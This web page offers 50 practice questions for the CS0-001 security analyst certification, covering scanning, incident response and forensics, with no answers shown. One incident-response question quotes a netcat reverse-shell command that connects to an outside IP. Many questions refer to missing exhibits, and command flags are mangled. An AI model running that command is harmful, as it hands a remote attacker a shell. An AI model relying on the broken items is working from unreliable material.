CS0-001 Exam Prep Free – 50 Practice Questions to Get You Ready for Exam Day
Getting ready for the CS0-001 certification? Our CS0-001 Exam Prep Free resource includes 50 exam-style questions designed to help you practice effectively and feel confident on test day
Effective CS0-001 exam prep free is the key to success. With our free practice questions, you can:
- Get familiar with exam format and question style
- Identify which topics you’ve mastered—and which need more review
- Boost your confidence and reduce exam anxiety
Below, you will find 50 realistic CS0-001 Exam Prep Free questions that cover key exam topics. These questions are designed to reflect the structure and challenge level of the actual exam, making them perfect for your study routine.
A cybersecurity professional wants to determine if a web server is running on a remote host with the IP address 192.168.1.100. Which of the following can be used to perform this task?
A. nc 192.168.1.100 -1 80
B. ps aux 192.168.1.100
C. nmap 192.168.1.100 “”p 80 “”A
D. dig www 192.168.1.100
E. ping “”p 80 192.168.1.100
A logistics company's vulnerability scan identifies the following vulnerabilities on Internet-facing devices in the DMZ: ✑ SQL injection on an infrequently used web server that provides files to vendors ✑ SSL/TLS not used for a website that contains promotional information The scan also shows the following vulnerabilities on internal resources: ✑ Microsoft Office Remote Code Execution on test server for a human resources system ✑ TLS downgrade vulnerability on a server in a development network In order of risk, which of the following should be patched FIRST?
A. Microsoft Office Remote Code Execution
B. SQL injection
C. SSL/TLS not used
D. TLS downgrade
A software assurance lab is performing a dynamic assessment on an application by automatically generating and inputting different, random data sets to attempt to cause an error/failure condition. Which of the following software assessment capabilities is the lab performing AND during which phase of the SDLC should this occur? (Choose two.)
A. Fuzzing
B. Behavior modeling
C. Static code analysis
D. Prototyping phase
E. Requirements phase
F. Planning phase
Using a heuristic system to detect an anomaly in a computer's baseline, a system administrator was able to detect an attack even though the company signature based IDS and antivirus did not detect it. Further analysis revealed that the attacker had downloaded an executable file onto the company PC from the USB port, and executed it to trigger a privilege escalation flaw. Which of the following attacks has MOST likely occurred?
A. Cookie stealing
B. Zero-day
C. Directory traversal
D. XML injection
An organization recently had its strategy posted to a social media website. The document posted to the website is an exact copy of a document stored on only one server in the organization. A security analyst sees the following output from a command-line entry on the server suspected of the problem:Which of the following would be the BEST course of action?
A. Remove the malware associated with PID 773
B. Monitor all the established TCP connections for data exfiltration
C. Investigate the malware associated with PID 123
D. Block all TCP connections at the firewall
E. Figure out which of the Firefox processes is the malware
A recent audit included a vulnerability scan that found critical patches released 60 days prior were not applied to servers in the environment. The infrastructure team was able to isolate the issue and determined it was due to a service being disabled on the server running the automated patch management application. Which of the following would be the MOST efficient way to avoid similar audit findings in the future?
A. Implement a manual patch management application package to regain greater control over the process.
B. Create a patch management policy that requires all servers to be patched within 30 days of patch release.
C. Implement service monitoring to validate that tools are functioning properly.
D. Set services on the patch management server to automatically run on start-up.
A cybersecurity analyst was asked to review several results of web vulnerability scan logs. Given the following snippet of code:Which of the following BEST describes the situation and recommendations to be made?
A. The security analyst has discovered an embedded iframe pointing to source IP 65.240.22.1 network. The code should include the domain name. Recommend the entry be updated with the domain name.
B. The security analyst has discovered an embedded iframe that is hidden from users accessing the web page. This code is correct. This is a design preference, and no vulnerabilities are present.
C. The security analyst has discovered an embedded iframe pointing to source IP 65.240.22.1 network. The link is hidden and suspicious. Recommend the entry be removed from the web page.
D. The security analyst has discovered an embedded iframe pointing to source IP 65.240.22.1 network. Recommend making the iframe visible. Fixing the code will correct the issue.
Which of the following describes why it is important for an organization's incident response team and legal department to meet and discuss communication processes during the incident response process?
A. To comply with existing organization policies and procedures on interacting with internal and external parties
B. To ensure all parties know their roles and effective lines of communication are established
C. To identify which group will communicate details to law enforcement in the event of a security incident
D. To predetermine what details should or should not be shared with internal or external parties in the event of an incident
An analyst finds that unpatched servers have undetected vulnerabilities because the vulnerability scanner does not have the latest set of signatures. Management directed the security team to have personnel update the scanners with the latest signatures at least 24 hours before conducting any scans, but the outcome is unchanged. Which of the following is the BEST logical control to address the failure?
A. Configure a script to automatically update the scanning tool.
B. Manually validate that the existing update is being performed.
C. Test vulnerability remediation in a sandbox before deploying.
D. Configure vulnerability scans to run in credentialed mode.
A security analyst begins to notice the CPU utilization from a sinkhole has begun to spike. Which of the following describes what may be occurring?
A. Someone has logged on to the sinkhole and is using the device.
B. The sinkhole has begun blocking suspect or malicious traffic.
C. The sinkhole has begun rerouting unauthorized traffic.
D. Something is controlling the sinkhole and causing CPU spikes due to malicious utilization.
An organization is conducting penetration testing to identify possible network vulnerabilities. The penetration tester has already identified active hosts in the network and is now scanning individual hosts to determine if any are running a web server. The output from the latest scan is shown below:Which of the following commands would have generated the output above?
A. “”nmap “”sV 192.168.1.13 “”p 80
B. “”nmap “”sP 192.168.1.0/24 “”p ALL
C. “”nmap “”sV 192.168.1.1 “”p 80
D. “”nmap “”sP 192.168.1.13 “”p ALL
A reverse engineer was analyzing malware found on a retailer's network and found code extracting track data in memory. Which of the following threats did the engineer MOST likely uncover?
A. POS malware
B. Rootkit
C. Key logger
D. Ransomware
A company has decided to process credit card transactions directly. Which of the following would meet the requirements for scanning this type of data?
A. Quarterly
B. Yearly
C. Bi-annually
D. Monthly
Law enforcement has contacted a corporation's legal counsel because correlated data from a breach shows the organization as the common denominator from all indicators of compromise. An employee overhears the conversation between legal counsel and law enforcement, and then posts a comment about it on social media. The media then starts contacting other employees about the breach. Which of the following steps should be taken to prevent further disclosure of information about the breach?
A. Perform security awareness training about incident communication.
B. Request all employees verbally commit to an NDA about the breach.
C. Temporarily disable employee access to social media
D. Have law enforcement meet with employees.
A new zero-day vulnerability was discovered within a basic screen capture app, which is used throughout the environment. Two days after discovering the vulnerability, the manufacturer of the software has not announced a remediation or if there will be a fix for this newly discovered vulnerability. The vulnerable application is not uniquely critical, but it is used occasionally by the management and executive management teams. The vulnerability allows remote code execution to gain privileged access to the system. Which of the following is the BEST course of action to mitigate this threat?
A. Work with the manufacturer to determine the time frame for the fix.
B. Block the vulnerable application traffic at the firewall and disable the application services on each computer.
C. Remove the application and replace it with a similar non-vulnerable application.
D. Communicate with the end users that the application should not be used until the manufacturer has resolved the vulnerability.

HOTSPOT - A security analyst performs various types of vulnerability scans. Review the vulnerability scan results to determine the type of scan that was executed and if a false positive occurred for each device. Instructions: Select the Results Generated drop-down option to determine if the results were generated from a credentialed scan, non-credentialed scan, or a compliance scan. For ONLY the credentialed and non-credentialed scans, evaluate the results for false positives and check the findings that display false positives. NOTE: If you would like to uncheck an option that is currently selected, click on the option a second time. Lastly, based on the vulnerability scan results, identify the type of Server by dragging the Server to the results. The Linux Web Server, File-Print Server and Directory Server are draggable. If at any time you would like to bring back the initial state of the simulation, please select the Reset All button. When you have completed the simulation, please select the Done button to submit. Once the simulation is submitted, please select the Next button to continue.Hot Area:
A cybersecurity analyst traced the source of an attack to compromised user credentials. Log analysis revealed that the attacker successfully authenticated from an unauthorized foreign country. Management asked the security analyst to research and implement a solution to help mitigate attacks based on compromised passwords. Which of the following should the analyst implement?
A. Self-service password reset
B. Single sign-on
C. Context-based authentication
D. Password complexity
A vulnerability scan has returned the following information:Which of the following describes the meaning of these results?
A. There is an unknown bug in a Lotus server with no Bugtraq ID.
B. Connecting to the host using a null session allows enumeration of share names.
C. Trend Micro has a known exploit that must be resolved or patched.
D. No CVE is present, so it is a false positive caused by Lotus running on a Windows server.
A company that is hiring a penetration tester wants to exclude social engineering from the list of authorized activities. Which of the following documents should include these details?
A. Acceptable use policy
B. Service level agreement
C. Rules of engagement
D. Memorandum of understanding
E. Master service agreement
Which of the following systems or services is MOST likely to exhibit issues stemming from the Heartbleed vulnerability (Choose two.)
A. SSH daemons
B. Web servers
C. Modbus devices
D. TLS VPN services
E. IPSec VPN concentrators
F. SMB service
After analyzing and correlating activity from multiple sensors, the security analyst has determined a group from a high-risk country is responsible for a sophisticated breach of the company network and continuous administration of targeted attacks for the past three months. Until now, the attacks went unnoticed. This is an example of:
A. privilege escalation.
B. advanced persistent threat.
C. malicious insider threat.
D. spear phishing.
The business has been informed of a suspected breach of customer data. The internal audit team, in conjunction with the legal department, has begun working with the cybersecurity team to validate the report. To which of the following response processes should the business adhere during the investigation?
A. The security analysts should not respond to internal audit requests during an active investigation
B. The security analysts should report the suspected breach to regulators when an incident occurs
C. The security analysts should interview system operators and report their findings to the internal auditors
D. The security analysts should limit communication to trusted parties conducting the investigation
A computer at a company was used to commit a crime. The system was seized and removed for further analysis. Which of the following is the purpose of labeling cables and connections when seizing the computer system?
A. To capture the system configuration as it was at the time it was removed
B. To maintain the chain of custody
C. To block any communication with the computer system from attack
D. To document the model, manufacturer, and type of cables connected
A security analyst has performed various scans and found vulnerabilities in several applications that affect production data. Remediation of all exploits may cause certain applications to no longer work. Which of the following activities would need to be conducted BEFORE remediation?
A. Fuzzing
B. Input validation
C. Change control
D. Sandboxing
A cybersecurity consultant is reviewing the following output from a vulnerability scan against a newly installed MS SQL Server 2012 that is slated to go into production in one week:Based on the above information, which of the following should the system administrator do? (Choose two.)
A. Verify the vulnerability using penetration testing tools or proof-of-concept exploits.
B. Review the references to determine if the vulnerability can be remotely exploited.
C. Mark the result as a false positive so it will show in subsequent scans.
D. Configure a network-based ACL at the perimeter firewall to protect the MS SQL port.
E. Implement the proposed solution by installing Microsoft patch Q316333.
Several users have reported that when attempting to save documents in team folders, the following message is received: The File Cannot Be Copied or Moved "" Service Unavailable. Upon further investigation, it is found that the syslog server is not obtaining log events from the file server to which the users are attempting to copy files. Which of the following is the MOST likely scenario causing these issues?
A. The network is saturated, causing network congestion
B. The file server is experiencing high CPU and memory utilization
C. Malicious processes are running on the file server
D. All the available space on the file server is consumed
Which of the following commands would a security analyst use to make a copy of an image for forensics use?
A. dd
B. wget
C. touch
D. rm
During the forensic a phase of a security investigation, it was discovered that an attacker was able to find private keys on a poorly secured team shared drive. The attacker used those keys to intercept and decrypt sensitive traffic on a web server. Which of the following describes this type of exploit and the potential remediation?
A. Session hijacking; network intrusion detection sensors
B. Cross-site scripting; increased encryption key sizes
C. Man-in-the-middle; well-controlled storage of private keys
D. Rootkit; controlled storage of public keys
Due to new regulations, a company has decided to institute an organizational vulnerability management program and assign the function to the security team. Which of the following frameworks would BEST support the program? (Choose two.)
A. COBIT
B. NIST
C. ISO 27000 series
D. ITIL
E. COSO
A cybersecurity analyst has received an alert that well-known "call home" messages are continuously observed by network sensors at the network boundary. The proxy firewall successfully drops the messages. After determining the alert was a true positive, which of the following represents the MOST likely cause?
A. Attackers are running reconnaissance on company resources.
B. An outside command and control system is attempting to reach an infected system.
C. An insider is trying to exfiltrate information to a remote network.
D. Malware is running on a company system.
A cybersecurity analyst is reviewing Apache logs on a web server and finds that some logs are missing. The analyst has identified that the systems administrator accidentally deleted some log files. Which of the following actions or rules should be implemented to prevent this incident from reoccurring?
A. Personnel training
B. Separation of duties
C. Mandatory vacation
D. Backup server
A malicious user is reviewing the following output: root:~#ping 192.168.1.137 64 bytes from 192.168.2.1 icmp_seq=1 ttl=63 time=1.58 ms 64 bytes from 192.168.2.1 icmp_seq=2 ttl=63 time=1.45 ms root: ~# Based on the above output, which of the following is the device between the malicious user and the target?
A. Proxy
B. Access point
C. Switch
D. Hub
An organization is performing vendor selection activities for penetration testing, and a security analyst is reviewing the MOA and rules of engagement, which were supplied with proposals. Which of the following should the analyst expect will be included in the documents and why?
A. The scope of the penetration test should be included in the MOA to ensure penetration testing is conducted against only specifically authorized network resources.
B. The MOA should address the client SLA in relation to reporting results to regulatory authorities, including issuing banks for organizations that process cardholder data.
C. The rules of engagement should include detailed results of the penetration scan, including all findings, as well as designation of whether vulnerabilities identified during the scanning phases are found to be exploitable during the penetration test.
D. The exploitation standards should be addressed in the rules of engagement to ensure both parties are aware of the depth of exploitation that will be attempted by penetration testers.
The computer incident response team at a multinational company has determined that a breach of sensitive data has occurred in which a threat actor has compromised the organization's email system. Per the incident response procedures, this breach requires notifying the board immediately. Which of the following would be the BEST method of communication?
A. Post of the company blog
B. Corporate-hosted encrypted email
C. VoIP phone call
D. Summary sent by certified mail
E. Externally hosted instant message
A SIEM alert occurs with the following output:Which of the following BEST describes this alert?
A. The alert is a false positive; there is a device with dual NICs
B. The alert is valid because IP spoofing may be occurring on the network
C. The alert is a false positive; both NICs are of the same brand
D. The alert is valid because there may be a rogue device on the network
Malicious users utilized brute force to access a system. An analyst is investigating these attacks and recommends methods to management that would help secure the system. Which of the following controls should the analyst recommend? (Choose three.)
A. Multifactor authentication
B. Network segmentation
C. Single sign-on
D. Encryption
E. Complexity policy
F. Biometrics
G. Obfuscation
While reviewing proxy logs, the security analyst noticed a suspicious traffic pattern. Several internal hosts were observed communicating with an external IP address over port 80 constantly. An incident was declared, and an investigation was launched. After interviewing the affected users, the analyst determined the activity started right after deploying a new graphic design suite. Based on this information, which of the following actions would be the appropriate NEXT step in the investigation?
A. Update all antivirus and anti-malware products, as well as all other host-based security software on the servers the affected users authenticate to.
B. Perform a network scan and identify rogue devices that may be generating the observed traffic. Remove those devices from the network.
C. Identify what the destination IP address is and who owns it, and look at running processes on the affected hosts to determine if the activity is malicious or not.
D. Ask desktop support personnel to reimage all affected workstations and reinstall the graphic design suite. Run a virus scan to identify if any viruses are present.
Which of the following remediation strategies are MOST effective in reducing the risk of a network-based compromise of embedded ICS? (Choose two.)
A. Patching
B. NIDS
C. Segmentation
D. Disabling unused services
E. Firewalling
Given the following log snippet:Which of the following describes the events that have occurred?
A. An attempt to make an SSH connection from “superman” was done using a password.
B. An attempt to make an SSH connection from 192.168.1.166 was done using PKI.
C. An attempt to make an SSH connection from outside the network was done using PKI.
D. An attempt to make an SSH connection from an unknown IP address was done using a password.
A security analyst is investigating the possible compromise of a production server for the company's public-facing portal. The analyst runs a vulnerability scan against the server and receives the following output:In some of the portal's startup command files, the following command appears: nc ""o /bin/sh 72.14.1.36 4444 Investigating further, the analyst runs Netstat and obtains the following output
Which of the following is the best step for the analyst to take NEXT?
A. Initiate the security incident response process
B. Recommend training to avoid mistakes in production command files
C. Delete the unknown files from the production servers
D. Patch a new vulnerability that has been discovered
E. Manually review the robots .txt file for errors
A cybersecurity analyst develops a regular expression to find data within traffic that will alarm on a hit.The SIEM alarms on seeing this data in cleartext between the web server and the database server.
Which of the following types of data would the analyst MOST likely to be concerned with, and to which type of data classification does it belong?
A. Credit card numbers that are PCI
B. Social security numbers that are PHI
C. Credit card numbers that are PII
D. Social security numbers that are PII
A system administrator has reviewed the following output:Which of the following can a system administrator infer from the above output?
A. The company email server is running a non-standard port.
B. The company email server has been compromised.
C. The company is running a vulnerable SSH server.
D. The company web server has been compromised.
A network technician is concerned that an attacker is attempting to penetrate the network, and wants to set a rule on the firewall to prevent the attacker from learning which IP addresses are valid on the network. Which of the following protocols needs to be denied?
A. TCP
B. SMTP
C. ICMP
D. ARP
A software patch has been released to remove vulnerabilities from company's software. A security analyst has been tasked with testing the software to ensure the vulnerabilities have been remediated and the application is still functioning properly. Which of the following tests should be performed NEXT?
A. Fuzzing
B. User acceptance testing
C. Regression testing
D. Penetration testing
A cybersecurity analyst was hired to resolve a security issue within a company after it was reported that many employee account passwords had been compromised. Upon investigating the incident, the cybersecurity analyst found that a brute force attack was launched against the company. Which of the following remediation actions should the cybersecurity analyst recommend to senior management to address these security issues?
A. Prohibit password reuse using a GPO.
B. Deploy multifactor authentication.
C. Require security awareness training.
D. Implement DLP solution.
A cybersecurity analyst has received the laptop of a user who recently left the company. The analyst types "˜history' into the prompt, and sees this line of code in the latest bash history:This concerns the analyst because this subnet should not be known to users within the company. Which of the following describes what this code has done on the network?
A. Performed a ping sweep of the Class C network.
B. Performed a half open SYB scan on the network.
C. Sent 255 ping packets to each host on the network.
D. Sequentially sent an ICMP echo reply to the Class C network.
Nmap scan results on a set of IP addresses returned one or more lines beginning with "cpe:/o:" followed by a company name, product name, and version. Which of the following would this string help an administrator to identify?
A. Operating system
B. Running services
C. Installed software
D. Installed hardware
A cybersecurity analyst is investigating an incident report concerning a specific user workstation. The workstation is exhibiting high CPU and memory usage, even when first started, and network bandwidth usage is extremely high. The user reports that applications crash frequently, despite the fact that no significant changes in work habits have occurred. An antivirus scan reports no known threats. Which of the following is the MOST likely reason for this?
A. Advanced persistent threat
B. Zero day
C. Trojan
D. Logic bomb
A security analyst is conducting traffic analysis following a potential web server breach. The analyst wants to investigate client-side server errors.Which of the following lines of this query output should be investigated further?
A. 1
B. 2
C. 3
D. 4
A threat intelligence feed has posted an alert stating there is a critical vulnerability in the kernel. Unfortunately, the company's asset inventory is not current. Which of the following techniques would a cybersecurity analyst perform to find all affected servers within an organization?
A. A manual log review from data sent to syslog
B. An OS fingerprinting scan across all hosts
C. A packet capture of data traversing the server network
D. A service discovery scan on the network
Access Full CS0-001 Exam Prep Free
Want to go beyond these 50 questions? Click here to unlock a full set of CS0-001 exam prep free questions covering every domain tested on the exam.
We continuously update our content to ensure you have the most current and effective prep materials.
Good luck with your CS0-001 certification journey!